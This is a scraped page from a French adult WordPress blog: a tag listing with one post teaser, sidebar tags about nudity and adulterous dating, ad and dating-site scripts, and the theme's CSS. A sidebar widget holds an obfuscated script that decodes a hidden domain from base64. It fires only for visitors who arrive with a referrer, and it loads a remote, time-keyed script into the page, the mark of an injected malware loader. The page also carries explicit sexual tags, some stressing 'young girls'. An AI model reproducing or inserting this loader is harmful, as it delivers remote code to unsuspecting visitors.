<article id="post-652" class="boxed post-652 post type-post status-publish format-standard has-post-thumbnail hentry category-coquine-nue tag-belle-femme tag-belle-fille tag-coquine-nue-2 tag-femme-coquine tag-femme-en-chaleur tag-femme-nue tag-fille-nue tag-fille-sexy tag-jeune-fille tag-jeune-fille-nue tag-joli-cul tag-nu tag-nudite tag-petits-seins tag-petits-seins-nus tag-sein tag-seins-nus">
	        	<a href="https://www.coquinenue.com/jeune-coquine-a-la-plage/" title="Jeune coquine à la plage" class="home-thumb boxed" >
    	<img width="435" height="247" src="https://www.coquinenue.com/wp-content/uploads/2014/05/5-435x247.jpg" class="attachment-thumb-435 size-thumb-435 wp-post-image" alt="coquine nue fesses bronzées" decoding="async" fetchpriority="high" />    	</a>
    	    	<header class="entry-header ">
		<div class="entry-meta">
			<a href="https://www.coquinenue.com/category/coquine-nue/" rel="category tag">Coquine nue</a> <span class="sep">/</span> <time class="entry-date" datetime="2014-05-25T13:28:28+01:00">25 mai 2014</time>            <span class="sep">/</span> <span class="comments-link"><a href="https://www.coquinenue.com/jeune-coquine-a-la-plage/#respond">Leave a comment</a></span>
			
		</div><!-- .entry-meta -->
		<h2 class="entry-title"><a href="https://www.coquinenue.com/jeune-coquine-a-la-plage/" title="Permalink to Jeune coquine à la plage" rel="bookmark">Jeune coquine à la plage</a></h2>

					</header><!-- .entry-header -->

	<div class="entry-summary  ">
		<p>L&rsquo;été approche et toutes les belles femmes se préparent à montrer leurs jolis corps sexuels.</p>
        <p class="read-more"><a href="https://www.coquinenue.com/jeune-coquine-a-la-plage/" title="Permalink to Jeune coquine à la plage" rel="bookmark">Read More &rarr;</a></p>
	</div><!-- .entry-summary -->

</article><!-- #post-652 -->

				
								<nav class="page-navigation"><span class="page-of">Page 1 of 1</span></nav>				<div class="layout-toggle group">
					<a class="layout-grid" href="#">Grid</a>
					<a class="layout-list" href="#">List</a>
				</div>
			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->

		<div data-rocket-location-hash="09d2b618edc57ddaef31c5f2e981e9ac" id="secondary" class="widget-area" role="complementary">
						<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Annonces sexy de femme nue</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://www.coquinenue.com/rencontrer-femme-en-chaleur-coquine-et-nue/">Rencontrer femme en chaleur coquine et nue</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contactez ces coquines et leur demandez les photos nues ! </h3>			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://milalol.com&track=blog_sidebar" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Mots clés coquins</h3><div class="tagcloud"><a href="https://www.coquinenue.com/tag/adultere-2/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 16.155339805825pt;" aria-label="adultère (15 éléments)">adultère</a>
<a href="https://www.coquinenue.com/tag/brune-nue/" class="tag-cloud-link tag-link-170 tag-link-position-2" style="font-size: 12.077669902913pt;" aria-label="brune nue (7 éléments)">brune nue</a>
<a href="https://www.coquinenue.com/tag/coquine-nue-2/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 16.970873786408pt;" aria-label="coquine nue (17 éléments)">coquine nue</a>
<a href="https://www.coquinenue.com/tag/femme-coquine/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 13.436893203883pt;" aria-label="femme coquine (9 éléments)">femme coquine</a>
<a href="https://www.coquinenue.com/tag/femme-en-chaleur/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 20.368932038835pt;" aria-label="femme en chaleur (31 éléments)">femme en chaleur</a>
<a href="https://www.coquinenue.com/tag/femme-infidele/" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 13.436893203883pt;" aria-label="femme infidèle (9 éléments)">femme infidèle</a>
<a href="https://www.coquinenue.com/tag/femme-mariee/" class="tag-cloud-link tag-link-5 tag-link-position-7" style="font-size: 9.3592233009709pt;" aria-label="femme mariée (4 éléments)">femme mariée</a>
<a href="https://www.coquinenue.com/tag/femme-mariee-coquine/" class="tag-cloud-link tag-link-13 tag-link-position-8" style="font-size: 8pt;" aria-label="femme mariée coquine (3 éléments)">femme mariée coquine</a>
<a href="https://www.coquinenue.com/tag/femme-nue/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 22pt;" aria-label="femme nue (42 éléments)">femme nue</a>
<a href="https://www.coquinenue.com/tag/femmes-nue/" class="tag-cloud-link tag-link-163 tag-link-position-10" style="font-size: 19.553398058252pt;" aria-label="femmes nue (27 éléments)">femmes nue</a>
<a href="https://www.coquinenue.com/tag/femmes-nues/" class="tag-cloud-link tag-link-207 tag-link-position-11" style="font-size: 8pt;" aria-label="femmes nues (3 éléments)">femmes nues</a>
<a href="https://www.coquinenue.com/tag/fille-nue/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 13.436893203883pt;" aria-label="fille nue (9 éléments)">fille nue</a>
<a href="https://www.coquinenue.com/tag/jeune-fille-nue/" class="tag-cloud-link tag-link-167 tag-link-position-13" style="font-size: 10.446601941748pt;" aria-label="jeune fille nue (5 éléments)">jeune fille nue</a>
<a href="https://www.coquinenue.com/tag/nu/" class="tag-cloud-link tag-link-211 tag-link-position-14" style="font-size: 16.563106796117pt;" aria-label="nu (16 éléments)">nu</a>
<a href="https://www.coquinenue.com/tag/nudite/" class="tag-cloud-link tag-link-80 tag-link-position-15" style="font-size: 14.932038834951pt;" aria-label="Nudité (12 éléments)">Nudité</a>
<a href="https://www.coquinenue.com/tag/nues/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 8pt;" aria-label="nues (3 éléments)">nues</a>
<a href="https://www.coquinenue.com/tag/photos-erotiques/" class="tag-cloud-link tag-link-165 tag-link-position-17" style="font-size: 11.398058252427pt;" aria-label="photos érotiques (6 éléments)">photos érotiques</a>
<a href="https://www.coquinenue.com/tag/rdv-adultere/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 8pt;" aria-label="rdv adultère (3 éléments)">rdv adultère</a>
<a href="https://www.coquinenue.com/tag/rdv-coquin/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 14.52427184466pt;" aria-label="rdv coquin (11 éléments)">rdv coquin</a>
<a href="https://www.coquinenue.com/tag/rdv-de-5-a-7/" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 10.446601941748pt;" aria-label="rdv de 5 à 7 (5 éléments)">rdv de 5 à 7</a>
<a href="https://www.coquinenue.com/tag/rdv-femme-mariee/" class="tag-cloud-link tag-link-56 tag-link-position-21" style="font-size: 9.3592233009709pt;" aria-label="rdv femme mariée (4 éléments)">rdv femme mariée</a>
<a href="https://www.coquinenue.com/tag/rdv-sexe/" class="tag-cloud-link tag-link-136 tag-link-position-22" style="font-size: 10.446601941748pt;" aria-label="rdv sexe (5 éléments)">rdv sexe</a>
<a href="https://www.coquinenue.com/tag/rdv-sexy/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 10.446601941748pt;" aria-label="rdv sexy (5 éléments)">rdv sexy</a>
<a href="https://www.coquinenue.com/tag/relations/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 9.3592233009709pt;" aria-label="relations (4 éléments)">relations</a>
<a href="https://www.coquinenue.com/tag/relations-homme-femme/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 9.3592233009709pt;" aria-label="relations homme femme (4 éléments)">relations homme femme</a>
<a href="https://www.coquinenue.com/tag/rencontre-adultere/" class="tag-cloud-link tag-link-54 tag-link-position-26" style="font-size: 11.398058252427pt;" aria-label="rencontre adultère (6 éléments)">rencontre adultère</a>
<a href="https://www.coquinenue.com/tag/rencontre-chaude/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 15.47572815534pt;" aria-label="rencontre chaude (13 éléments)">rencontre chaude</a>
<a href="https://www.coquinenue.com/tag/rencontre-coquine/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 16.563106796117pt;" aria-label="rencontre coquine (16 éléments)">rencontre coquine</a>
<a href="https://www.coquinenue.com/tag/rencontre-celibataire/" class="tag-cloud-link tag-link-77 tag-link-position-29" style="font-size: 10.446601941748pt;" aria-label="rencontre célibataire (5 éléments)">rencontre célibataire</a>
<a href="https://www.coquinenue.com/tag/rencontre-de-5-a-7/" class="tag-cloud-link tag-link-30 tag-link-position-30" style="font-size: 12.757281553398pt;" aria-label="rencontre de 5 à 7 (8 éléments)">rencontre de 5 à 7</a>
<a href="https://www.coquinenue.com/tag/rencontre-discrete-2/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 14.52427184466pt;" aria-label="rencontre discrète (11 éléments)">rencontre discrète</a>
<a href="https://www.coquinenue.com/tag/rencontre-femme/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 12.757281553398pt;" aria-label="rencontre femme (8 éléments)">rencontre femme</a>
<a href="https://www.coquinenue.com/tag/rencontre-femme-blonde/" class="tag-cloud-link tag-link-65 tag-link-position-33" style="font-size: 10.446601941748pt;" aria-label="rencontre femme blonde (5 éléments)">rencontre femme blonde</a>
<a href="https://www.coquinenue.com/tag/rencontre-femme-mariee-2/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 15.883495145631pt;" aria-label="rencontre femme mariée (14 éléments)">rencontre femme mariée</a>
<a href="https://www.coquinenue.com/tag/rencontre-femme-nue/" class="tag-cloud-link tag-link-162 tag-link-position-35" style="font-size: 18.601941747573pt;" aria-label="rencontre femme nue (23 éléments)">rencontre femme nue</a>
<a href="https://www.coquinenue.com/tag/rencontre-femme-sexy/" class="tag-cloud-link tag-link-68 tag-link-position-36" style="font-size: 9.3592233009709pt;" aria-label="rencontre femme sexy (4 éléments)">rencontre femme sexy</a>
<a href="https://www.coquinenue.com/tag/rencontre-france/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 17.514563106796pt;" aria-label="rencontre France (19 éléments)">rencontre France</a>
<a href="https://www.coquinenue.com/tag/rencontre-hot/" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 13.436893203883pt;" aria-label="rencontre hot (9 éléments)">rencontre hot</a>
<a href="https://www.coquinenue.com/tag/rencontre-infidele/" class="tag-cloud-link tag-link-25 tag-link-position-39" style="font-size: 11.398058252427pt;" aria-label="rencontre infidèle (6 éléments)">rencontre infidèle</a>
<a href="https://www.coquinenue.com/tag/rencontres-coquines/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 10.446601941748pt;" aria-label="rencontres coquines (5 éléments)">rencontres coquines</a>
<a href="https://www.coquinenue.com/tag/rencontre-sexe/" class="tag-cloud-link tag-link-97 tag-link-position-41" style="font-size: 12.077669902913pt;" aria-label="rencontre sexe (7 éléments)">rencontre sexe</a>
<a href="https://www.coquinenue.com/tag/rencontre-sexy/" class="tag-cloud-link tag-link-64 tag-link-position-42" style="font-size: 13.436893203883pt;" aria-label="rencontre sexy (9 éléments)">rencontre sexy</a>
<a href="https://www.coquinenue.com/tag/rencontres-femmes-mariees/" class="tag-cloud-link tag-link-98 tag-link-position-43" style="font-size: 8pt;" aria-label="rencontres femmes mariées (3 éléments)">rencontres femmes mariées</a>
<a href="https://www.coquinenue.com/tag/rencontres-france/" class="tag-cloud-link tag-link-34 tag-link-position-44" style="font-size: 16.970873786408pt;" aria-label="rencontres France (17 éléments)">rencontres France</a>
<a href="https://www.coquinenue.com/tag/seins-nus/" class="tag-cloud-link tag-link-171 tag-link-position-45" style="font-size: 16.155339805825pt;" aria-label="seins nus (15 éléments)">seins nus</a></div>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Histoires coquines</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.coquinenue.com/category/adultere/">Adultère</a> (13)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.coquinenue.com/category/coquine-nue/">Coquine nue</a> (19)
</li>
	<li class="cat-item cat-item-164"><a href="https://www.coquinenue.com/category/rencontre-femme-nue-2/">Femme nue</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.coquinenue.com/category/non-classe/">Non classé</a> (1)
</li>
	<li class="cat-item cat-item-329"><a href="https://www.coquinenue.com/category/nu-2/">Nu</a> (4)
</li>
	<li class="cat-item cat-item-219"><a href="https://www.coquinenue.com/category/orgasme-nu/">Orgasme nu</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.coquinenue.com/category/rencontre-discrete/">Rencontre discrète</a> (12)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.coquinenue.com/category/rencontre-femme-mariee/">Rencontre femme mariée</a> (11)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.coquinenue.com/category/rencontres-france-2/">Rencontres France</a> (7)
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			    					            Le blog CoquineNue présente les photos, conseils et annonces rencontre de coquine nue et femme en chaleur - mariée ou célibataire, nue ou pas nue:) Contactez-les via un bouton ou un lien dans l'article! 

Site réservé aux adultes de +18 ans

<script type="rocketlazyloadscript">
var Mopt = {'cName' : 'regie.oopt.fr'};
</script>
<script type="rocketlazyloadscript" data-rocket-src="http://regie.oopt.fr/js/invocation.js"></script>            		</div><!-- .site-info -->
	</footer> <!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

jQuery(document).ready(function($){
	$('#featured-slider').flexslider({ controlNav : false   , slideshowSpeed:5000});
	if ( $('#carousel-slider').width() < 720 ){
		slideWidth = (($('#carousel-slider').width() )/2)  ;
	}
	else{
		slideWidth = (($('#carousel-slider').width() )/3)  ;
	}
	$('#carousel-slider').flexslider({ controlNav : false, itemWidth: slideWidth,minItems:2,  maxItem:3, animation: 'slide', move:1  , slideshowSpeed:5000});
});

</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.coquinenue.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-content/themes/upright/js/small-menu.js?ver=20120206" id="small-menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-content/themes/upright/js/jquery.flexslider.min.js?ver=20120206" id="flexslider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-content/themes/upright/js/upright.js?ver=20120206" id="upright-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.coquinenue.com/wp-content/themes/upright/js/jquery.fitvids.js?ver=20120206" id="fitvids-js"></script>
<script type="rocketlazyloadscript">
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 0;
		$.get('https://www.coquinenue.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.coquinenue.com\/wp-admin\/admin-ajax.php","nonce":"06b87f3f96","url":"https:\/\/www.coquinenue.com\/tag\/jeune-fille","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.coquinenue.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769112047 -->

--- FILE ---
content_type: text/css
request_url: https://www.coquinenue.com/wp-content/themes/upright/style.css?ver=6.7.4
body_size: 10470
content:
/*
Theme Name: Upright
Theme URI: http://themeforest.net/item/upright-magazine-wordpress-theme/4372496
Author: +62
Author URI: http://themeforest.net/user/plus62
Description: Upright is a WordPress theme for news or magazine website, neat designed, well coded and more importantly easy to use.
Version: 1.03
License: GNU General Public License
License URI: license.txt
Tags:


Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/



/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #f4f4f4;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #222;
	font-family:'Raleway', Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 1.5;
}

/* Headings */
h1,h2,h3,h4,h5,h6, .h1,.h2,.h3,.h4,.h5,.h6 {
	font-family:'Nixie One', Georgia, "Times New Roman", Times, serif;
	clear: both;
}
h1, .h1 {
	font-size: 1.875em;
	line-height: 1.267em;
	text-shadow: none;
	margin-bottom:0.667em;
}

h2, .h2, h3, .h3 {
	font-size:1.250em;
	line-height: 1.4em;
	text-shadow: none;
	margin-bottom: 1em;
}
h4, .h4 { 
	margin-bottom:1.250em;
}
h5, .h5{
	font-size:0.750em;
	margin-bottom:1.667em;
}
h6, .h6{
	font-size:0.625em;
	margin-bottom:2em;
}
.no-heading-style{
	font-family:'Raleway', Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:1em;
	line-height:1.5;
	margin-bottom:0;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.250em;
}
ul, ol {
	margin: 0 0 1.25em 1.25em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	padding: 0 1.25em;
	border-left:#ddd 2px solid;
}
address {
	margin: 0 0 1.5em;
}
pre {
	border:#ddd 1px solid;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #dc2834;
	color:#fff;
	font-weight:bold;
	padding: 0.6em 1em;
	border:none;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color:#222;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type=password],
